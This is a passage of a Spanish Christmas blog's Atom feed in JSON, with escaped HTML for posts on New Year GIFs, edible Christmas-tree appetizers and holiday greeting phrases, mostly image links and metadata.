artificiales año nuevo\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gifs+animados+feliz+a%C3%B1o+nuevo\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Egifs animados feliz año nuevo\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tarjetas+Virtuales\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003ETarjetas Virtuales\u003C\/a\u003E :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Animadas (GIFs) :\u0026nbsp; Fuegos artificiales en movimiento o árboles navideños brillando.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Perfectas para transmitir energía y dinamismo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;imágenes de Año nuevos Ideales para grupos de WhatsApp con amigos o colegas. \u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Inspiradoras CON\u0026nbsp; Frases de motivación para el año entrante acompañadas de paisajes o elementos festivos. \u003Cbr \/\u003E\n\n\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3505694191777738212\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/gifs-animados-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3505694191777738212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3505694191777738212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/gifs-animados-feliz-ano-nuevo.html","title":"2026 gifs animados Feliz Año nuevo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/s72-w400-h268-c\/felizc2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2970343809414266435"},"published":{"$t":"2023-12-15T14:22:00.000-08:00"},"updated":{"$t":"2023-12-15T14:44:16.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comidas navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decoración navideña"}],"title":{"type":"text","$t":"Decoración navidad: Árboles de navidad comestibles 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Decoración navidad: Árboles de navidad comestibles\u003C\/h1\u003E\u003Cp\u003EÁrboles de Navidad\" para la mesa, cocina creativa de Navidad, presenta queso y embutidos con forma de árbol de Navidad, un bonito detalle que admirarán tus invitados\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Cómo preparar y embellecer la mesa para da estas fiestas 2023-2024.\u003Cbr \/\u003E\u003Cbr \/\u003ELa planificación del menú para la cena de Navidad o nochevieja es crucial en la preparación para la celebración. No obstante, no solo se trata de lo que cocinas, sino también de cómo presentas la comida. La disposición elegante de la mesa juega un papel fundamental en el estado de ánimo de los invitados, por lo que es esencial prestarle la debida atención. Aquí te proporcionamos orientación sobre cómo decorar la mesa para recibir el Año Nuevo, teniendo en cuenta las tendencias de moda y los consejos de diseñadores. Es evidente que la mesa para una ocasión festiva, especialmente para la celebración del Año Nuevo, debe destacar con un brillo especial en comparación con cualquier otro día.\u003Cbr \/\u003E\u003Cbr \/\u003EDescubre cómo embellecer la mesa para ser un bun anfitrión\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFotos de entrantes y aperitivos navideños\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIDj_c1ufnDSZjEPZKt5Wu9otquvAoM0Mtow9Gf5ynt1cgMjvp-A9NA9PdRNl9toIFxbcN36G7ibYUjr3vrIXjfvRjZ24aZmwKvXP3wSr88wIS5yohs8KtjPjl3Tt8WS_y6bVAy9uSss\/s1600-h\/arboles%252520de%252520navidad%252520comestibles%25255B4%25255D.jpg\"\u003E\u003Cimg alt=\"arboles de navidad comestibles\" border=\"0\" height=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"arboles de navidad comestibles\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E \u003C\/p\u003E  \u003Cp\u003Eárbol de navidad de pomelo, árbol de navidad de limón, árbol de navidad de kiwi, árbol de navidad de pepino, árbol de navidad de queso, árbol de navidad de chorizo, árboles de navidad comestibles para una navidad elegante pero sin grandes lujos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDecora con comida navideña \u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"flex flex-grow flex-col max-w-full\"\u003E\u003Cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-author-role=\"assistant\" data-message-id=\"2a890718-5927-469c-a7d3-e3df8a6a4e68\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003E\u003Cp\u003ELa mayoría de las familias dedican especial atención a la elaboración de deliciosos platos festivos durante las celebraciones de Navidad.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEstos aperitivos ligeros y asequibles para la mesa navideña, serán el centro de todas las mradas\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHacer un árbol de queso con cualquier queso denso pero maleable, cuyos trozos no se deformen ni desmoronen. Para añadir variedad, es aconsejable seleccionar diferentes tipos de queso, como aquellos con hierbas, nueces y pimiento rojo. \u003C\/p\u003E\u003Cp\u003E¡Permitamos que la mesa de Navidad sea divertida!\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW1UnPcyWD-MG1z6BsnFBESsHXO9E75Hg-E4_Dw5R3UydiKGGj9GaMw4lb_Uwmni9JVUvCDAAMhAb-KoFXQjNVwLrT3AyksyxSDn4N3ajhaFm0JPTBA8AqS_y6XxjreTS3DFuFuTiOx4x8bVLU5UJHDoNlIOWHbIn_2J6QLxXJnBa44i_lLUEn0v0PjZ0\/s1200\/comidas%20divertidas%20navidad%20%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW1UnPcyWD-MG1z6BsnFBESsHXO9E75Hg-E4_Dw5R3UydiKGGj9GaMw4lb_Uwmni9JVUvCDAAMhAb-KoFXQjNVwLrT3AyksyxSDn4N3ajhaFm0JPTBA8AqS_y6XxjreTS3DFuFuTiOx4x8bVLU5UJHDoNlIOWHbIn_2J6QLxXJnBa44i_lLUEn0v0PjZ0\/w640-h360\/comidas%20divertidas%20navidad%20%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhgNvu4mU5L8f1b-xJwTB0WBfwFdZLb6X8LqsjH55sCdPjU5CsyS-hp1kYiwdosm1qp7McVpqwifVb7C-MIDxYynv4-iB72itR6odPzCQC2oiwJXRz1KCj6b1uL1-D55eDtmzUsaVaVp44IZaW7yZf8YiNtuB0WRZSf6PzfYPBsV6Od3FmnExmT2UQqw\/s660\/comidas%20divertidas%20navidad%20%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"660\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhgNvu4mU5L8f1b-xJwTB0WBfwFdZLb6X8LqsjH55sCdPjU5CsyS-hp1kYiwdosm1qp7McVpqwifVb7C-MIDxYynv4-iB72itR6odPzCQC2oiwJXRz1KCj6b1uL1-D55eDtmzUsaVaVp44IZaW7yZf8YiNtuB0WRZSf6PzfYPBsV6Od3FmnExmT2UQqw\/w640-h538\/comidas%20divertidas%20navidad%20%20(2).png\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ebotas de navidad hecha con salchicha \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonkD1LeOvE_cEj_nMj41wNAHhx7Im8ORbDb_v-HBswi8ulUTpU9RA3-8wUKn2Rcw7DPTn28Kz09jf1-mpZdhe6CF-MptTATfNllCnCvUIbEGM9MsDv0IvqznjBujPFA0KwgicgGAT_ZI9Vkpv9c7LUuPo7snT8aRnkcHHbYEyLHH7e6pK7mIzLhNhClY\/s768\/comidas%20divertidas%20navidad%20%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonkD1LeOvE_cEj_nMj41wNAHhx7Im8ORbDb_v-HBswi8ulUTpU9RA3-8wUKn2Rcw7DPTn28Kz09jf1-mpZdhe6CF-MptTATfNllCnCvUIbEGM9MsDv0IvqznjBujPFA0KwgicgGAT_ZI9Vkpv9c7LUuPo7snT8aRnkcHHbYEyLHH7e6pK7mIzLhNhClY\/w640-h426\/comidas%20divertidas%20navidad%20%20(3).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVacia los tomates y rellénalos de arroz blanco, patata hervida o cualquier comida de tu agrado\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVk1CkJ_khV3qGAe-e1vycY-u_Xfk3XnAR6kIGllFyUDqCuVuxVcv-gSDFXmFywnDnfyd7VinlyJ0WC1Fq3P6-R3HD3iQCbQYwaVRUlYxiV7w4Ue7KE5bS8Y1bTRunCIMzqRin1jJ8DfOqJK37V8LdYrqpb4o094pAqcFk8u_H_cW5X8dnBcBdm30i6_0\/s673\/zakuska-iz-pomidorov-ded-moroz_1543254266_3_max.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"673\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVk1CkJ_khV3qGAe-e1vycY-u_Xfk3XnAR6kIGllFyUDqCuVuxVcv-gSDFXmFywnDnfyd7VinlyJ0WC1Fq3P6-R3HD3iQCbQYwaVRUlYxiV7w4Ue7KE5bS8Y1bTRunCIMzqRin1jJ8DfOqJK37V8LdYrqpb4o094pAqcFk8u_H_cW5X8dnBcBdm30i6_0\/w640-h398\/zakuska-iz-pomidorov-ded-moroz_1543254266_3_max.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCo0KrnWtKQkDwX8xb1V_XB_HSm8JnRLgNBSRj92pnwwtBf47jlPbj6K4T68bHlw08GRKGVl-tSJJse50_b-XVkVpkld9yJ1IJaSSvfbT2e-SLelxBgoybOtT7OKiCF_G-UlpTJ5Aoydxe0GAlGVdmqWU0_ojiDoeJi4BLZTDLiAW5sPcbFY4CcYc1jlg\/s1000\/zakuska-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCo0KrnWtKQkDwX8xb1V_XB_HSm8JnRLgNBSRj92pnwwtBf47jlPbj6K4T68bHlw08GRKGVl-tSJJse50_b-XVkVpkld9yJ1IJaSSvfbT2e-SLelxBgoybOtT7OKiCF_G-UlpTJ5Aoydxe0GAlGVdmqWU0_ojiDoeJi4BLZTDLiAW5sPcbFY4CcYc1jlg\/w640-h426\/zakuska-10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/vstuplenie-ded-moroz-zakyska.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/vstuplenie-ded-moroz-zakyska.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvrnGIHIDdUaRKUK__zP-4J-1Y5ATQSJkuBAwBTBXUO0loCZ-jIa5LnJxF37c9_85EI81KPSmTE_9uUxkFS-efYTbGzqn7H5yKAVymUoNjnmuvlgXxIxT_VMuanvn9UF2YxNxUJDBN0-3rjGwUH6qLGBoAcEXpLZqsHku9D6gIlXwao73650DSkq6j1o\/s673\/tomtates%20papa%20noel.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"673\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvrnGIHIDdUaRKUK__zP-4J-1Y5ATQSJkuBAwBTBXUO0loCZ-jIa5LnJxF37c9_85EI81KPSmTE_9uUxkFS-efYTbGzqn7H5yKAVymUoNjnmuvlgXxIxT_VMuanvn9UF2YxNxUJDBN0-3rjGwUH6qLGBoAcEXpLZqsHku9D6gIlXwao73650DSkq6j1o\/w640-h392\/tomtates%20papa%20noel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfmki0EIuzfP0SicL1c9Kk5gSTR7c_xYBiwfO9sLgGuxCN3Af2I6_ZC5GwGz_4CV3hx2uivG1uboxmvKwsC-HLWJwUaMP7IihyowBKrH6NRbIqUBdU4Is7l_AIeQCB8jyp2Dr50VfPuqWDQ7fnZtEUX1Y2Qe1yS7VtwRpblh44h-sNt3FAXRhTZgZgaI\/s740\/scale_1200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfmki0EIuzfP0SicL1c9Kk5gSTR7c_xYBiwfO9sLgGuxCN3Af2I6_ZC5GwGz_4CV3hx2uivG1uboxmvKwsC-HLWJwUaMP7IihyowBKrH6NRbIqUBdU4Is7l_AIeQCB8jyp2Dr50VfPuqWDQ7fnZtEUX1Y2Qe1yS7VtwRpblh44h-sNt3FAXRhTZgZgaI\/w640-h426\/scale_1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtFhjvqZkW75GSSehkEyZrScOUlfMKht6wrgUDX-z7t0vlO9tGsTPPctwUIMfUeWjeHt3MmvE-smA4oIUg9PIJMqS_sNLi4KgySFBbr20wLLjldSa-QmXdIaP-G1Lr2TZ-iVEJHS5jGBMJhEzBmvu-5HQyNXChstYRHeskiSJBgfbFs5ixxzkAyST6-5o\/s500\/papa%20noel%20tomate%20relleno%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtFhjvqZkW75GSSehkEyZrScOUlfMKht6wrgUDX-z7t0vlO9tGsTPPctwUIMfUeWjeHt3MmvE-smA4oIUg9PIJMqS_sNLi4KgySFBbr20wLLjldSa-QmXdIaP-G1Lr2TZ-iVEJHS5jGBMJhEzBmvu-5HQyNXChstYRHeskiSJBgfbFs5ixxzkAyST6-5o\/w640-h640\/papa%20noel%20tomate%20relleno%20(3).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003Eideas de tomates navidad con cara de papá noel\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLaoKT-yPlKEWrl3feydOUyqnWoAl05iWTJWZWGJvYoOGU_MEsDwu8SPZHHpNb_qPDz7YmkNY4EcY7_9WuO23PK2xgbCwhJGzaWofM5f574n2ZdfJDt68B3HDT8JiTwCmWwVMxpGnOOMWKJ6yyeadESPLorhyyN84qOrde-2-CDa2V7L2qIQitvK8vTw\/s1280\/papa%20noel%20tomate%20relleno%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLaoKT-yPlKEWrl3feydOUyqnWoAl05iWTJWZWGJvYoOGU_MEsDwu8SPZHHpNb_qPDz7YmkNY4EcY7_9WuO23PK2xgbCwhJGzaWofM5f574n2ZdfJDt68B3HDT8JiTwCmWwVMxpGnOOMWKJ6yyeadESPLorhyyN84qOrde-2-CDa2V7L2qIQitvK8vTw\/w640-h360\/papa%20noel%20tomate%20relleno%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHuevos duros papa noel\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXv0EYKLBEBmGFIi2M4KKnlolc1jLWbpectY5AHHZ9_NoO0J_2YEGexF4lkqxFBetGf0xReADgQoq790n3tndkvldgpavt4_1go0od23zooHS2HTKRLmQgmxXQRDmnegmK1FWIsBqAZURAIaJx6KS5X5uCwHs5u2_GCKEF6rBeBVqYZvoOEPjXqSUfdK0\/s1024\/papa%20noel%20tomate%20relleno%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXv0EYKLBEBmGFIi2M4KKnlolc1jLWbpectY5AHHZ9_NoO0J_2YEGexF4lkqxFBetGf0xReADgQoq790n3tndkvldgpavt4_1go0od23zooHS2HTKRLmQgmxXQRDmnegmK1FWIsBqAZURAIaJx6KS5X5uCwHs5u2_GCKEF6rBeBVqYZvoOEPjXqSUfdK0\/w640-h426\/papa%20noel%20tomate%20relleno%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKtXCKcf9WdPRutrCZf39-xd2l2K0LahxJwbDc-cEtIrv1aOXfAaTKnkRCvg3rv17AkHmWIhE9wb6ZcAINsHaoKS77zogagLVxeSl_eHREH3oohPRBQokZv4TJFh-cA8A0p_Zfg6LMBrtQU5WqP5G1irKgxmM7oEEHyfghsV0i9PVJp1-9kYthpGTrMo\/s800\/nachalo-ded-moroz-zakyska.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKtXCKcf9WdPRutrCZf39-xd2l2K0LahxJwbDc-cEtIrv1aOXfAaTKnkRCvg3rv17AkHmWIhE9wb6ZcAINsHaoKS77zogagLVxeSl_eHREH3oohPRBQokZv4TJFh-cA8A0p_Zfg6LMBrtQU5WqP5G1irKgxmM7oEEHyfghsV0i9PVJp1-9kYthpGTrMo\/w640-h480\/nachalo-ded-moroz-zakyska.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;estrellas navidad de queso\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd38korhBPyIwlAPBFf8pCHDtKsZLRPcOl3uDkFT0hD120imyw6L0hvWQvOqoUGHnvv4Cde8yvBkbaSKF85NQqHAKEdiyZV31XGxctzcs0orctPoSS9kSr99PYx3q3y5FK3NkGpeRClCYNXzgVt71bgyBomWEEwF7DxDa7qBT65UFFBXk0tjVpfzft8w\/s1600\/estrella%20comida%20navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd38korhBPyIwlAPBFf8pCHDtKsZLRPcOl3uDkFT0hD120imyw6L0hvWQvOqoUGHnvv4Cde8yvBkbaSKF85NQqHAKEdiyZV31XGxctzcs0orctPoSS9kSr99PYx3q3y5FK3NkGpeRClCYNXzgVt71bgyBomWEEwF7DxDa7qBT65UFFBXk0tjVpfzft8w\/w640-h640\/estrella%20comida%20navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2970343809414266435\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/decoracion-navidad-arboles-de-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2970343809414266435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2970343809414266435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/decoracion-navidad-arboles-de-navidad.html","title":"Decoración navidad: Árboles de navidad comestibles 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5219117959434003546"},"published":{"$t":"2023-12-15T02:19:00.000-08:00"},"updated":{"$t":"2023-12-15T02:19:32.663-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Frases feliz Navidad con imágenes bonitas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003EFrases feliz Navidad con imágenes bonitas\u0026nbsp; \u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la magia de la Navidad ilumine tu corazón y traiga alegría a tu hogar. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta temporada de amor y esperanza, te deseo una Feliz Navidad llena de momentos especiales y afecto.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la paz y la felicidad de la Navidad te acompañen a ti y a tus seres queridos durante todo el año. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta Navidad, que la bondad y la generosidad te rodeen, y que cada día esté lleno de amor. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la alegría de la Navidad te llene de serenidad y te brinde momentos inolvidables con tus seres queridos. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-qoBa6OqycIQ\/UMf1Kk54q8I\/AAAAAAAAfjs\/RmcjCm-r5sU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529%25255B2%25255D.gif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (7)\" 